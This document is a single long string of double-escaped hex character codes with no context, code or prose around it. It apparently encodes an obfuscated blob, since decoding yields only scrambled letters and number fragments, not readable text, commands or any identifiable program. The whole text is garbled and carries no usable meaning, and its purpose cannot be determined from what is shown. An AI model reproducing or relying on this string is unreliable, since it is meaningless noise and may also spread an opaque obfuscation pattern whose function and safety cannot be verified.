c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e